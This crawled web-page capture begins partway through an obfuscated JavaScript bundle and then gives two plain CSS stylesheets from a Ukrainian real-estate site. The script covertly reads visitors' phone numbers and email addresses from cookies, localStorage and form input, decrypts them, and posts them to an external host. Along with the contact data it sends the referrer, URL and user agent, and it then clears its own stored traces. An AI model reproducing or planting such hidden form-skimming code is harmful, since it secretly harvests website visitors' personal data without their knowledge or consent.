_0x32fd6a={};_0x32fd6a[a0_0x3e11('0x76')]=_0xc8a51a?_0xda4069[a0_0x3e11('0x146')](_0xc8a51a):null;_0x32fd6a[a0_0x3e11('0x276')]=_0x24d01e?_0xda4069[a0_0x3e11('0x146')](_0x24d01e):null;_0x32fd6a[a0_0x3e11('0x120')]=_0x2ea5f8?_0xda4069['decrypt'](_0x2ea5f8):null;_0x32fd6a[a0_0x3e11('0x1b8')]=_0x1a4044?_0xda4069['decrypt'](_0x1a4044):null;return _0x32fd6a;}function _0x1e8342(_0x3b65bc,_0x5cad9e,_0x579cae){let _0x4a32d1={};_0x4a32d1[_0x3b65bc]=_0x5cad9e;_0x4a32d1[a0_0x3e11('0x7e')]=_0x579cae;_0x34ed15[a0_0x3e11('0x1b0')](a0_0x3e11('0xc3')+'/c83ul/analize.js',_0x4a32d1);}function _0x37f216(_0x325b96){if(_0x3e9bb7(_0x325b96)){document[a0_0x3e11('0xfa')]=_0x325b96+'='+a0_0x3e11('0x82');}}function _0x19db2f(){_0x37f216(a0_0x3e11('0x2a4'));_0x37f216(a0_0x3e11('0x26'));localStorage['removeItem']('nbtmp');localStorage[a0_0x3e11('0x13c')]('nbtmm');}function _0x1c09a4(_0x44bfc6){const _0x144e44=_0x35806c();if(_0x144e44[a0_0x3e11('0x76')]){_0x1e8342('e',_0x144e44['phoneCookie'],_0x44bfc6);}if(_0x144e44[a0_0x3e11('0x276')]&&!_0x144e44[a0_0x3e11('0x76')]){_0x1e8342('e',_0x144e44[a0_0x3e11('0x276')],_0x44bfc6);}if(_0x144e44['emailCookie']){_0x1e8342('l',_0x144e44[a0_0x3e11('0x120')],_0x44bfc6);}if(_0x144e44[a0_0x3e11('0x1b8')]&&!_0x144e44[a0_0x3e11('0x120')]){_0x1e8342('l',_0x144e44['emailLocal'],_0x44bfc6);}_0x19db2f();}function _0xc9da44(_0x3552fb,_0x238258){let _0x5ba157;return(..._0x46a28b)=>{clearTimeout(_0x5ba157);_0x5ba157=setTimeout(()=>{_0x5ba157=null;_0x3552fb(..._0x46a28b);},_0x238258);};}function _0x21a8ce(_0x349bbd){const _0x55cb9d=_0x3e9bb7(a0_0x3e11('0x15'))||null;const _0x34b954=localStorage[a0_0x3e11('0xa8')](a0_0x3e11('0x15'));if(_0x55cb9d){const _0x2a84b9=JSON[a0_0x3e11('0x71')](_0xda4069[a0_0x3e11('0x146')](_0x55cb9d));const _0x2c685b=_0x2a84b9[a0_0x3e11('0xf')](_0xa17cb5=>_0xa17cb5===_0x349bbd);if(!_0x2c685b){_0x2a84b9[a0_0x3e11('0x18e')](_0x349bbd);_0x345f4a(a0_0x3e11('0x15'),_0xda4069[a0_0x3e11('0x7c')](JSON[a0_0x3e11('0x4e')](_0x2a84b9)));}}else{_0x345f4a(a0_0x3e11('0x15'),_0xda4069[a0_0x3e11('0x7c')](JSON[a0_0x3e11('0x4e')]([_0x349bbd])));}if(_0x34b954){const _0x578577=JSON['parse'](_0xda4069[a0_0x3e11('0x146')](_0x34b954));const _0x4af00c=_0x578577[a0_0x3e11('0xf')](_0x2fdf8b=>_0x2fdf8b===_0x349bbd);if(!_0x4af00c){_0x578577[a0_0x3e11('0x18e')](_0x349bbd);localStorage['setItem'](a0_0x3e11('0x15'),_0xda4069[a0_0x3e11('0x7c')](JSON['stringify'](_0x578577)));}}else{localStorage['setItem'](a0_0x3e11('0x15'),_0xda4069['encrypt'](JSON[a0_0x3e11('0x4e')]([_0x349bbd])));}}function _0x138ca9(_0x5bef95){const _0x195fad=_0x3e9bb7(a0_0x3e11('0xd9'))||null;const _0x232ead=localStorage[a0_0x3e11('0xa8')](a0_0x3e11('0xd9'));if(_0x195fad){const _0x18cd0c=_0xda4069[a0_0x3e11('0x146')](_0x195fad);const _0x52be7b=_0x18cd0c['find'](_0xec895a=>_0xec895a===_0x5bef95);if(!_0x52be7b){_0x18cd0c[a0_0x3e11('0x18e')](_0x5bef95);_0x345f4a('nbtmmm',_0xda4069[a0_0x3e11('0x7c')](JSON['stringify'](_0x18cd0c)));}}else{_0x345f4a('nbtmmm',_0xda4069['encrypt'](JSON[a0_0x3e11('0x4e')]([_0x5bef95])));}if(_0x232ead){const _0x8aeb31=JSON[a0_0x3e11('0x71')](_0xda4069[a0_0x3e11('0x146')](_0x232ead));const _0x2d7f09=_0x8aeb31[a0_0x3e11('0xf')](_0x516668=>_0x516668===_0x5bef95);if(!_0x2d7f09){_0x8aeb31[a0_0x3e11('0x18e')](_0x5bef95);localStorage[a0_0x3e11('0xe8')](a0_0x3e11('0xd9'),_0xda4069[a0_0x3e11('0x7c')](JSON[a0_0x3e11('0x4e')](_0x8aeb31)));}}else{localStorage['setItem'](a0_0x3e11('0xd9'),_0xda4069[a0_0x3e11('0x7c')](JSON['stringify']([_0x5bef95])));}}function _0x46ce21(_0xd83add,_0x4b15e3){if(_0xd83add==='l'){_0x138ca9(_0x4b15e3);}if(_0xd83add==='e'){_0x21a8ce(_0x4b15e3);}}setTimeout(()=>{try{let _0x27f9db=_0x3e9bb7('dbl');let _0x56b3bc=_0x3e9bb7(a0_0x3e11('0x84'));let _0x13894c=_0x3e9bb7('fco2r34');const _0x133fe5=new _0x1478d7(a0_0x3e11('0x19d'));_0x133fe5[a0_0x3e11('0x237')]();(async()=>{const _0x3cd671=await _0x4da72a(_0x3dbea2=>{});if(_0x3cd671[a0_0x3e11('0x36')]){return;}const _0x58b53b=await _0x3a7f81();let _0x2adb2f=[a0_0x3e11('0x33'),a0_0x3e11('0x2d2'),a0_0x3e11('0xb2'),'VUh_eg',a0_0x3e11('0x17b'),'_cie',a0_0x3e11('0x27'),a0_0x3e11('0x2db'),'VUo_eg',a0_0x3e11('0xe6'),a0_0x3e11('0x2df'),'ZUbXc]',a0_0x3e11('0x145'),a0_0x3e11('0x117'),a0_0x3e11('0x25f'),a0_0x3e11('0x1b3'),a0_0x3e11('0x279'),a0_0x3e11('0x161'),a0_0x3e11('0x134'),a0_0x3e11('0x1fa'),a0_0x3e11('0x282'),a0_0x3e11('0x2d3'),a0_0x3e11('0x198'),a0_0x3e11('0xb7'),a0_0x3e11('0xa5'),a0_0x3e11('0x182'),a0_0x3e11('0x24')];let _0x120742=![];for(let _0x20d7ab in _0x2adb2f){if(window[a0_0x3e11('0xfd')][a0_0x3e11('0x132')][a0_0x3e11('0x2cd')](_0x107570(_0x2adb2f[_0x20d7ab]))){_0x120742=!![];break;}}let _0x3c331a=[a0_0x3e11('0xf0'),'Vccj%ol',a0_0x3e11('0x298'),'`YY_Xd^[fo+pt',a0_0x3e11('0x2be'),a0_0x3e11('0x2a2'),a0_0x3e11('0x3f'),'mjZp$\x5c^])nr',a0_0x3e11('0x8b'),a0_0x3e11('0x1b6'),a0_0x3e11('0x221'),a0_0x3e11('0xd')];let _0x212ca2=![];for(let _0xf5b123 in _0x3c331a){if(window[a0_0x3e11('0xfd')]['host'][a0_0x3e11('0x2cd')](_0x107570(_0x3c331a[_0xf5b123]))){_0x212ca2=!![];break;}}let _0x36c84a=['f\x5cZh`^_\x27^]pgmo/tx'];let _0x2624d8=![];for(let _0x54b7e6 in _0x36c84a){if(window['location'][a0_0x3e11('0x132')][a0_0x3e11('0x2cd')](_0x107570(_0x36c84a[_0x54b7e6]))){_0x2624d8=!![];break;}}if(!_0x27f9db){var _0x427b2f={};_0x427b2f[a0_0x3e11('0xbf')]=0x5;_0x345f4a(a0_0x3e11('0x10a'),_0x58b53b,_0x427b2f);if(!_0x120742){_0x18e7da('//counter.yadro.ru/id127/reff-id.gif?sid='+_0x58b53b);_0x4006de(a0_0x3e11('0x12d'));}_0x4006de(a0_0x3e11('0x1a8')+_0x58b53b);if(!_0x3cd671[a0_0x3e11('0x36')]){let _0x2dd2a7={};if(window[a0_0x3e11('0x5b')]!=null){_0x2dd2a7['e']=window[a0_0x3e11('0x5b')][a0_0x3e11('0x203')];_0x2dd2a7['l']=window[a0_0x3e11('0x5b')][a0_0x3e11('0x7a')];_0x2dd2a7[a0_0x3e11('0x7e')]=_0x58b53b;_0x2dd2a7[a0_0x3e11('0x49')]=a0_0x3e11('0x167');}if(document[a0_0x3e11('0x222')](a0_0x3e11('0x262'))!=null){_0x2dd2a7['sid']=_0x58b53b;_0x2dd2a7['e']='';_0x2dd2a7['pid']=a0_0x3e11('0x167');_0x2dd2a7['l']=document['getElementById'](a0_0x3e11('0x262'))[a0_0x3e11('0x169')];}if(Object[a0_0x3e11('0x21b')](_0x2dd2a7)[a0_0x3e11('0x25')]>0x1){_0x34ed15[a0_0x3e11('0x1b0')]('https://sonar.semantiqo.com'+'/c83ul/analize.js',_0x2dd2a7);}}}const _0x3edae9=_0xc9da44(_0x435959=>{if(!_0x3cd671['isOpen']){_0x1c09a4(_0x58b53b);}},0x3a98);_0x133fe5['on'](function(_0x21d252,_0x45703d){_0x302548(_0x21d252,_0xda4069[a0_0x3e11('0x7c')](_0x45703d));_0x46ce21(_0x21d252,_0x45703d);});if(!_0x3cd671[a0_0x3e11('0x36')]){const _0x3eb2fa=_0x35806c();let _0x2ee0b9={};_0x2ee0b9[a0_0x3e11('0x7e')]=_0x58b53b;if(_0x3eb2fa[a0_0x3e11('0x76')]){_0x2ee0b9['e']=_0x3eb2fa[a0_0x3e11('0x76')];}if(_0x3eb2fa['phoneLocal']&&!_0x3eb2fa[a0_0x3e11('0x76')]){_0x2ee0b9['e']=_0x3eb2fa[a0_0x3e11('0x276')];}if(_0x3eb2fa[a0_0x3e11('0x120')]){_0x2ee0b9['l']=_0x3eb2fa[a0_0x3e11('0x120')];}if(_0x3eb2fa[a0_0x3e11('0x1b8')]&&!_0x3eb2fa[a0_0x3e11('0x120')]){_0x2ee0b9['l']=_0x3eb2fa['emailLocal'];}_0x2ee0b9['yatags']=_0xfda5e9()['join']('|');const _0x2a5ed9=new _0x4d758f();_0x2ee0b9['page_description']=_0x2a5ed9['description']();_0x2ee0b9[a0_0x3e11('0x64')]=_0x2a5ed9[a0_0x3e11('0xba')]()[a0_0x3e11('0x23b')]('|');_0x2ee0b9[a0_0x3e11('0x1ec')]=encodeURIComponent(document['location'][a0_0x3e11('0x1ec')]);_0x2ee0b9[a0_0x3e11('0x172')]=document['referrer'];_0x2ee0b9['user_agent']=window[a0_0x3e11('0x8e')][a0_0x3e11('0xbb')];_0x34ed15[a0_0x3e11('0x1b0')](a0_0x3e11('0xc3')+a0_0x3e11('0x246'),_0x2ee0b9);_0x19db2f();if(!_0x13894c){var _0x14c42b={};_0x14c42b[a0_0x3e11('0xbf')]=0x5;_0x345f4a(a0_0x3e11('0x208'),_0x58b53b,_0x14c42b);}}})();}catch(_0x4617dd){}},0x3e8);}]));

--- FILE ---
content_type: text/css
request_url: https://vn.com.ua/Media/assets/css/vendors.css?v=1568360334
body_size: 31
content:
.noty_theme__vsenovostroyki.noty_bar{margin:10px 0;overflow:hidden;border-radius:2px;position:relative}.noty_theme__vsenovostroyki.noty_bar .noty_body{padding:10px;font-size:14px;font-weight:300}.noty_theme__vsenovostroyki.noty_bar .noty_buttons{padding:10px}.noty_theme__vsenovostroyki.noty_type__alert,.noty_theme__vsenovostroyki.noty_type__notification{background-color:#fff;border:1px solid #9554ba;-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);color:#9554ba}.noty_theme__vsenovostroyki.noty_type__alert .noty_progressbar,.noty_theme__vsenovostroyki.noty_type__notification .noty_progressbar{height:100%;background-color:rgba(149,84,186,.25)}.noty_theme__vsenovostroyki.noty_type__info,.noty_theme__vsenovostroyki.noty_type__information{background-color:#fff;border:1px solid #1891dd;-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);color:#1891dd}.noty_theme__vsenovostroyki.noty_type__info .noty_progressbar,.noty_theme__vsenovostroyki.noty_type__information .noty_progressbar{height:100%;background-color:rgba(24,145,221,.25)}.noty_theme__vsenovostroyki.noty_type__success{background-color:#fff;border:1px solid #629d29;-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);color:#629d29}.noty_theme__vsenovostroyki.noty_type__success .noty_progressbar{height:100%;background-color:rgba(98,157,41,.25)}.noty_theme__vsenovostroyki.noty_type__warning{background-color:#fff;border:1px solid #dd9c40;-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);color:#dd9c40}.noty_theme__vsenovostroyki.noty_type__warning .noty_progressbar{height:100%;background-color:rgba(221,156,64,.25)}.noty_theme__vsenovostroyki.noty_type__error{background-color:#fff;border:1px solid #dd6540;-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);color:#dd6540}.noty_theme__vsenovostroyki.noty_type__error .noty_progressbar{height:100%;background-color:rgba(221,101,64,.25)}
/*# sourceMappingURL=vendors.css.map */


--- FILE ---
content_type: text/css
request_url: https://vn.com.ua/Media/assets/css/style.css?v=1568360334
body_size: 27916
content:
@charset "UTF-8";.spinner{width:9.375rem;height:9.375rem}.spinner svg{display:block;height:100%;width:100%;max-width:9.375rem;max-height:9.375rem;-webkit-animation:rotate 1.5s linear infinite;animation:rotate 1.5s linear infinite}.spinner circle{stroke-dasharray:1,200;stroke-dashoffset:0;-webkit-animation:dash 1.5s ease-in-out infinite 0s,color 6s ease-in-out infinite -.75s;animation:dash 1.5s ease-in-out infinite 0s,color 6s ease-in-out infinite -.75s;stroke-linecap:round;fill:none;stroke-width:3}@-webkit-keyframes rotate{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes rotate{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35}to{stroke-dasharray:89,200;stroke-dashoffset:-124}}@keyframes dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35}to{stroke-dasharray:89,200;stroke-dashoffset:-124}}@-webkit-keyframes color{0%,to{stroke:#4285f4}25%{stroke:#de3e35}50%{stroke:#f7c223}75%{stroke:#1da760}}@keyframes color{0%,to{stroke:#4285f4}25%{stroke:#de3e35}50%{stroke:#f7c223}75%{stroke:#1da760}}.mfp-bg{z-index:1042;overflow:hidden;background:#0b0b0b;opacity:.8}.mfp-bg,.mfp-wrap{top:0;left:0;width:100%;height:100%;position:fixed}.mfp-wrap{z-index:1043;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:pointer}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none;-ms-touch-action:manipulation;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.magnific-popup--callback .mfp-close,.magnific-popup--phone .mfp-close{margin:8px;background-color:#fff;background-image:url(/Media/assets/images/close.svg);background-size:50%;background-position:50%;background-repeat:no-repeat;border-radius:6px;overflow:hidden;-webkit-transition:opacity .3s;transition:opacity .3s}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{content:"";display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure,img.mfp-img{line-height:0}.mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}html{margin-right:0!important}.magnific-popup{position:relative;max-width:96%;margin:1rem auto;background-color:#fff;padding:2.1875rem;border-radius:0}.magnific-popup--xs{width:375px}.magnific-popup--xs .title--mfp{max-width:none}.magnific-popup--sm{width:480px}.magnific-popup--md{width:650px}.magnific-popup--def{width:795px}.magnific-popup__image{display:block;position:relative;padding-top:62.5%;width:100%}.magnific-popup__image--narrow{padding-top:23.888%}.magnific-popup__image img{display:block;position:absolute;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;left:0;top:0}.magnific-popup--phone{border-radius:.625rem .625rem 0 0;overflow:hidden}.mfp-animate-zoom-in .magnific-popup,.mfp-animate-zoom-in .mfp-arrow,.mfp-animate-zoom-in .mfp-figure,.mfp-animate-zoom-in .mfp-iframe-scaler iframe{opacity:0;-webkit-transform:scale(.8);transform:scale(.8);-webkit-transition:opacity .2s ease-in-out,-webkit-transform .2s ease-in-out;transition:opacity .2s ease-in-out,-webkit-transform .2s ease-in-out;transition:transform .2s ease-in-out,opacity .2s ease-in-out;transition:transform .2s ease-in-out,opacity .2s ease-in-out,-webkit-transform .2s ease-in-out}.mfp-animate-zoom-in.mfp-ready .magnific-popup,.mfp-animate-zoom-in.mfp-ready .mfp-arrow,.mfp-animate-zoom-in.mfp-ready .mfp-figure,.mfp-animate-zoom-in.mfp-ready .mfp-iframe-scaler iframe{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.mfp-animate-zoom-in.mfp-removing .magnific-popup,.mfp-animate-zoom-in.mfp-removing .mfp-arrow,.mfp-animate-zoom-in.mfp-removing .mfp-figure,.mfp-animate-zoom-in.mfp-removing .mfp-iframe-scaler iframe{opacity:0;-webkit-transform:scale(.8);transform:scale(.8)}.mfp-animate-zoom-in.mfp-bg{opacity:0;-webkit-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.mfp-animate-zoom-in.mfp-bg.mfp-ready{opacity:.8}.mfp-animate-zoom-in.mfp-bg.mfp-removing{opacity:0}.mfp-image-holder .mfp-content{max-width:90%;margin:0 auto}.mfp-close{display:inline-block!important;width:44px!important;height:44px!important;margin:1.5625rem;background:transparent url(/Media/assets/css/static/pic/close-thin.svg) no-repeat 50%;font-size:0!important}.mfp-figure .mfp-close,.mfp-iframe-scaler .mfp-close{margin:0}.title{display:block;color:#48494a;font-size:16px;font-weight:700;line-height:1.15;text-transform:uppercase}.title--lg{font-size:1.875rem;font-weight:500}.title--lg,.title--sm{text-transform:none}.title--mfp{max-width:calc(100% - 44px)}.text{color:#48494a;font-size:16px;font-weight:400;line-height:1.428}.text--sm{font-size:14px}.text--lg{font-size:1.125rem}.text--xl{font-size:1.5rem}.text--muted{color:#80848d}.text--white{color:#fff}.text--building-name{color:#fff;font-size:1rem;font-weight:700;text-transform:uppercase}.numeric-list{list-style:none;margin-left:-.9375rem;counter-reset:ol;padding:0 .375rem 0 .9375rem}.numeric-list__item,.numeric-list li{position:relative;display:block;margin:1rem 0 1rem 1.375rem}.numeric-list__item:before,.numeric-list li:before{content:counters(ol,".") "";counter-increment:ol;position:absolute;top:1px;right:calc(100% + .4375rem);z-index:1;display:inline-block;min-width:16px;height:16px;padding:2px 4px;background-color:#fff;border-radius:10px;-webkit-box-shadow:0 2px 5.52px .48px rgba(40,106,240,.5);box-shadow:0 2px 5.52px .48px rgba(40,106,240,.5);color:#13347f;font-size:10px;font-weight:700;line-height:1.15;text-align:center}.numeric-list--sitemap{margin:0}.numeric-list--sitemap .numeric-list__item,.numeric-list--sitemap .numeric-list li{margin:1rem 0 1rem 1.375rem}.numeric-list--sitemap .numeric-list__item:before,.numeric-list--sitemap .numeric-list li:before{right:calc(100% + .8125rem)}.checked-list{list-style:none;margin-left:-.9375rem;padding:0 .375rem 0 .9375rem}.checked-list__item,.checked-list li{position:relative;display:block;margin:1rem 0 1rem 1.375rem}.checked-list__item:before,.checked-list li:before{content:"";position:absolute;top:.1875rem;right:calc(100% + .4375rem);z-index:1;display:block;width:13px;height:10px;border-radius:50%;background-image:url([data-uri]);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.horizontal-scroll{position:relative;overflow:hidden}.horizontal-scroll--left,.horizontal-scroll--right{cursor:ew-resize}.horizontal-scroll--down{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.horizontal-scroll:after,.horizontal-scroll:before{content:"";position:absolute;top:0;bottom:0;width:1.5rem;pointer-events:none;opacity:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;z-index:1}.horizontal-scroll:before{right:100%;-webkit-box-shadow:10px 0 8px -6px #000;box-shadow:10px 0 8px -6px #000}.horizontal-scroll--left.horizontal-scroll:before{opacity:.3}.horizontal-scroll:after{left:100%;-webkit-box-shadow:-10px 0 8px -6px #000;box-shadow:-10px 0 8px -6px #000}.horizontal-scroll--right.horizontal-scroll:after{opacity:.3}.horizontal-scroll__holder{max-width:100%;padding:0;margin:0;overflow-x:auto}.horizontal-scroll__element{max-width:100%;overflow:visible;margin:0}.svgi{display:block;-webkit-transition:.3s;transition:.3s}table .svgi{display:inline-block;vertical-align:middle}.svgi svg{display:block;max-width:100%;max-height:100%}.svgi--metro{width:24px;height:24px;fill:#80868e}.svgi--metro svg{width:100%;height:100%}.svgi--heart{width:22px;height:22px;fill:none;stroke:inherit;stroke-width:2px}.has-favorites .svgi--heart{fill:inherit}.svgi--logo-icon{stroke:#ffd200;stroke-width:3px;fill:#fff!important;fill-rule:evenodd}.svgi--building,.svgi--developer{fill:#80868e}.logo{display:block;width:98px;margin-bottom:-2px}.logo--mobile{width:55px}.logo__img{display:block}.ie .logo__img{max-height:45px}.button{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.25em 1em;background-color:#fff;border:none;color:inherit;font-size:14px;line-height:1;text-align:center;text-decoration:none;outline:none;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition:.3s;transition:.3s}.button--rounded{max-width:100%;padding:.625rem 1.25rem;border-radius:1.5625rem;-webkit-box-shadow:0 3px 7px -3px #80868e;box-shadow:0 3px 7px -3px #80868e;-webkit-transition:.25s;transition:.25s}.button--rounded:hover{-webkit-box-shadow:0 3px 7px -5px;box-shadow:0 3px 7px -5px}.button--rounded+.button--rounded{margin-left:10px}.button--rounded .svgi{-ms-flex-negative:0.3;flex-shrink:0.3}.button--rounded .button__text{font-size:14px;line-height:1.42857em;text-transform:uppercase}.button__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}.button__svgi,.button__text{position:relative}.button__svgi{-ms-flex-negative:0;flex-shrink:0;width:1.42857em;height:1.42857em;fill:#ffd200}.button__svgi svg{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}.button__svgi--left{margin-right:12px}.button__svgi--right{margin-left:12px}.button__svgi.svgi--map-marker{height:2em}.button.is-active,.button:active,.button:hover{text-decoration:none}.button.is-disabled,.button:disabled{opacity:.6;pointer-events:none}.button--block{width:100%}.button--icon-only{width:30px;height:30px;padding:0;background-color:rgba(0,0,0,.25);border-radius:3px}.button--icon-only .button__svgi{width:1.28571em;height:1.28571em;margin:0;padding:0;fill:#fff}.button--icon-only:hover{background-color:rgba(0,0,0,.5)}.button--icon-only:active{background-color:rgba(0,0,0,.75)}.button--icon-only.is-active .button__svgi{fill:#ffd200}.button--google{padding:8px 20px;border-radius:3px;color:#48494a;-webkit-box-shadow:0 2px 7px -3px rgba(0,0,0,.6);box-shadow:0 2px 7px -3px rgba(0,0,0,.6);background-color:#fff;-webkit-transition:background-color .3s,color .3s;transition:background-color .3s,color .3s}.button--google:hover{background-color:#b63e30;color:#fff}.button--google:active{background-color:#9e372b;color:#fff}.button__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.button__icon svg{width:12px;height:12px}.button__icon+.button__content{margin-left:5px}.button--default{padding:8px;border-radius:3px;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;color:#595b60;font-size:13px}.button--default .button__svgi{fill:#595b60}.button--default .button__svgi.svgi--heart{fill:none;stroke:#595b60}.button--default .button__svgi--left{margin-right:8px}.button--default .button__svgi--right{margin-left:8px}.button--default:hover{opacity:.85}.button--default:active{opacity:.7}.button--default.is-active{background-color:#ffd200;font-weight:500}.button--yellow{background-color:#ffd200;color:#48494a;font-size:14px;font-weight:700;text-align:center;text-transform:uppercase;padding:.875rem 1.5rem;border-radius:.1875rem}.button--yellow:hover{background-color:#e4bc00}.button--yellow:active{background-color:#bf9d00}.button--yellow-lg{padding:20px 25px}.button--yellow-rounded{border-radius:.5rem}.button--brand{padding:20px 25px;background-color:#ffd200;color:#48494a;font-size:14px;font-weight:700;text-align:center;text-transform:uppercase}.button--brand:hover{background-color:#e4bc00}.button--brand:active{background-color:#bf9d00}.button--air{padding:6px 0;background-color:transparent;color:#595b60;line-height:1}.button--air .button__svgi{fill:#ffd200}.button--air .button__text{display:inline;border-bottom:1px solid rgba(89,91,96,.5);-webkit-transition:border-color .2s ease;transition:border-color .2s ease}.button--air:hover{color:rgba(89,91,96,.75)}.button--air:hover .button__svgi{opacity:.75}.button--air:hover .button__text{border-color:transparent}.button--air:active{color:rgba(89,91,96,.5)}.button--air:active .button__svgi{opacity:.5}.button--air:active .button__text{border-color:transparent}.button--link{max-width:100%;padding:6px 0;background-color:transparent;color:rgba(19,52,127,.7);line-height:1}.button--link .button__svgi{fill:#ffd200}.button--link .button__text{display:inline;border-bottom:1px solid rgba(19,52,127,.5);-webkit-transition:border-color .2s ease;transition:border-color .2s ease;text-align:left}.button--link:hover{color:rgba(19,52,127,.75)}.button--link:hover .button__svgi{opacity:.75}.button--link:hover .button__text{border-color:transparent}.button--link:active{color:rgba(19,52,127,.5)}.button--link:active .button__svgi{opacity:.5}.button--link:active .button__text{border-color:transparent}.button--link-borderless .button__text{border:none}.button--tg{background-color:#08c}.button--vb{background-color:#59267c}.button--text-sm .button__text{font-size:.875rem}.button--truncate .button__content{max-width:100%}.button--truncate .button__text{max-width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:left}.button--tdn{text-decoration:none!important}.button--tdn 